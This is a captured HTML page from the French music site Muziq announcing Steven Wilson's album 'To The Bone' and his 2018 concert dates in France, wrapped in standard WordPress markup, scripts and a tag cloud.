

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muziq.fr/steve-wilson-retourrmx/
body_size: 12006
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Steven Wilson, le retour | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="http://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="http://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="http://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="http://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="http://muziq.fr/steve-wilson-retourrmx/" />
 
 
<link rel="canonical" href="http://muziq.fr/steve-wilson-retourrmx/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Steven Wilson, le retour - Muziq" />
<meta property="og:description" content="L’hyperactif Steven Wilson sortira son cinquième album “To The Bone” le 18 août prochain sur le label Caroline International. Dès 1991 avec Porcupine Tree – actuellement en sommeil – et depuis 2009 en solo, Steven Wilson, le multi-instrumentise, chanteur, auteur, compositeur et remasteriseur/remixeur en chef des rééditions Deluxe des grands classiques du rock progressif briton &hellip;" />
<meta property="og:url" content="http://muziq.fr/steve-wilson-retourrmx/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Gentle Giant" />
<meta property="article:tag" content="Kate Bush" />
<meta property="article:tag" content="King Crimson" />
<meta property="article:tag" content="Peter Gabriel" />
<meta property="article:tag" content="Porcupine Tree" />
<meta property="article:tag" content="Steven Wilson" />
<meta property="article:tag" content="Talk Talk" />
<meta property="article:tag" content="Tears For Fears" />
<meta property="article:tag" content="Yes" />
<meta property="article:section" content="Muziq News" />
<meta property="article:published_time" content="2017-05-17T07:36:55+00:00" />
<meta property="article:modified_time" content="2017-05-17T13:15:11+00:00" />
<meta property="og:updated_time" content="2017-05-17T13:15:11+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2017/05/WILSON-Pochette-300x300.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="L’hyperactif Steven Wilson sortira son cinquième album “To The Bone” le 18 août prochain sur le label Caroline International. Dès 1991 avec Porcupine Tree – actuellement en sommeil – et depuis 2009 en solo, Steven Wilson, le multi-instrumentise, chanteur, auteur, compositeur et remasteriseur/remixeur en chef des rééditions Deluxe des grands classiques du rock progressif briton [&hellip;]" />
<meta name="twitter:title" content="Steven Wilson, le retour - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2017/05/WILSON-Pochette-300x300.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='http://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='http://muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://muziq.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuziq.fr%2Fsteve-wilson-retourrmx%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://muziq.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuziq.fr%2Fsteve-wilson-retourrmx%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '1ad215ef7c'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('http://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '6137';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Steven+Wilson%2C+le+retour';
	window._wp_rp_post_tags = ['gentle+giant', 'kate+bush', 'king+crimson', 'peter+gabriel', 'porcupine+tree', 'steven+wilson', 'talk+talk', 'tears+for+fears', 'yes', 'muziq+news', 'le', 'ann', 'billet', 'en', 'de', 'classiqu', 'music', 'delux', 'wilson', 'steven', 'carolin', 'kate', 'chef', 'dj', 'palmer'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-6137 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-154">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="http://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor current-menu-parent current-post-parent mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="http://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="http://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="http://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="http://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-154" href="http://muziq.fr/category/muziq-news/">Muziq News</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">Steven Wilson, le retour</h1>
														<div class="single-post-author">Par <a href="http://muziq.fr/author/docsillon/" title="Articles par Doc “Muziq” Sillon" rel="author">Doc “Muziq” Sillon</a></div>
							<div class="single-post-date">17/05/2017</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>L’hyperactif Steven Wilson sortira son cinquième album “To The Bone” le 18 août prochain sur le label Caroline International. Dès 1991 avec Porcupine Tree – actuellement en sommeil – et depuis 2009 en solo, Steven Wilson, le multi-instrumentise, chanteur, auteur, compositeur et remasteriseur/remixeur en chef des rééditions Deluxe des grands classiques du rock progressif briton [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong>L’hyperactif Steven Wilson sortira son cinquième album “To The Bone” le 18 août prochain sur le label Caroline International.</strong></p>
<p><img class="size-medium wp-image-6136 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2017/05/WILSON-Pochette-300x300.jpg" alt="WILSON Pochette" width="300" height="300" /></p>
<p>Dès 1991 avec Porcupine Tree – actuellement en sommeil – et depuis 2009 en solo, <strong>Steven Wilson</strong>, le multi-instrumentise, chanteur, auteur, compositeur et remasteriseur/remixeur en chef des rééditions Deluxe des grands classiques du rock progressif briton (du Yes à King Crimson en passant par Gentle Giant et Emerson, Lake &amp; Palmer) élabore savamment et méticuleusement un univers musical qui compte toujours plus d’adeptes – les billets de ses concerts annoncés pour le printemps 2018 se vendent déjà comme des petits pains !</p>
<p>“So” de Peter Gabriel, “Hounds Of Love” de Kate Bush, “Colour Of Spring” de Talk Talk et “Seeds Of Love” de Tears For Fears&#8230; : pour <strong>“To The Bone”</strong>, Steven Wilson avoue avoir été influencé par ces chefs-d’œuvre des années 1980. Les Fins Limiers™ de la rédaction de muziq.fr, récemment invités à une écoute privée de l’album, vous le confirment : les enfants de cette décennie scandaleusement sous-estimée devraient apprécier ce nouvel opus de onze chansons claires-obscures subtilement ouvragées. •</p>
<p><strong>CD</strong> “To The Bone” (Caroline International, sortie le 18/8)<br />
<strong>Concerts</strong> Le 4 février 2018 à Marseille (Le Silo), le 6 février à Lyon (Le Transbordeur), le 12 mars à Paris (L’Olympia) et le 13 mars à Lille (Théâtre Sébastopol)</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/HXNE_l1YUHU?feature=oembed&amp;wmode=opaque" frameborder="0" allowfullscreen></iframe></p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-8985" data-post-type="none" ><a href="http://muziq.fr/steven-wilson-rencontre-avec-fou-de-musiques/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/0.jpg" alt="Steven Wilson, rencontre avec un fou de musique(s)" width="150" height="150" /></a><a href="http://muziq.fr/steven-wilson-rencontre-avec-fou-de-musiques/" class="wp_rp_title">Steven Wilson, rencontre avec un fou de musique(s)</a></li><li data-position="1" data-poid="in-9263" data-post-type="none" ><a href="http://muziq.fr/katebush/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/20.jpg" alt="Kate Bush et l’art du mastering, le trailer qui fait peur" width="150" height="150" /></a><a href="http://muziq.fr/katebush/" class="wp_rp_title">Kate Bush et l’art du mastering, le trailer qui fait peur</a></li><li data-position="2" data-poid="in-9509" data-post-type="none" ><a href="http://muziq.fr/adrian-belew/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/9.jpg" alt="Adrian Belew, l’as du manche" width="150" height="150" /></a><a href="http://muziq.fr/adrian-belew/" class="wp_rp_title">Adrian Belew, l’as du manche</a></li><li data-position="3" data-poid="in-8990" data-post-type="none" ><a href="http://muziq.fr/kate-bush-enfin-reeditee/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/25.jpg" alt="Kate Bush (enfin) rééditée" width="150" height="150" /></a><a href="http://muziq.fr/kate-bush-enfin-reeditee/" class="wp_rp_title">Kate Bush (enfin) rééditée</a></li><li data-position="4" data-poid="in-9147" data-post-type="none" ><a href="http://muziq.fr/phil-collins-joue-bien-autres/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/18.jpg" alt="Phil Collins joue bien avec les autres" width="150" height="150" /></a><a href="http://muziq.fr/phil-collins-joue-bien-autres/" class="wp_rp_title">Phil Collins joue bien avec les autres</a></li><li data-position="5" data-poid="in-6823" data-post-type="none" ><a href="http://muziq.fr/bill-bruford-se-fait-coffret/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/21.jpg" alt="Bill Bruford se fait coffret" width="150" height="150" /></a><a href="http://muziq.fr/bill-bruford-se-fait-coffret/" class="wp_rp_title">Bill Bruford se fait coffret</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="http://muziq.fr/tag/gentle-giant/" rel="tag">Gentle Giant</a>, <a href="http://muziq.fr/tag/kate-bush/" rel="tag">Kate Bush</a>, <a href="http://muziq.fr/tag/king-crimson/" rel="tag">King Crimson</a>, <a href="http://muziq.fr/tag/peter-gabriel/" rel="tag">Peter Gabriel</a>, <a href="http://muziq.fr/tag/porcupine-tree/" rel="tag">Porcupine Tree</a>, <a href="http://muziq.fr/tag/steven-wilson/" rel="tag">Steven Wilson</a>, <a href="http://muziq.fr/tag/talk-talk/" rel="tag">Talk Talk</a>, <a href="http://muziq.fr/tag/tears-for-fears/" rel="tag">Tears For Fears</a>, <a href="http://muziq.fr/tag/yes/" rel="tag">Yes</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="http://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='http://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='http://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='http://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='http://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='http://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='http://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='http://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='http://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='http://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='http://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='http://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='http://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='http://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='http://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='http://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='http://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='http://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='http://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='http://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='http://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='http://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='http://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='http://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='http://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='http://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='http://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='http://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='http://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='http://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='http://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='http://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='http://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='http://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='http://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='http://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='http://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='http://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='http://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='http://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
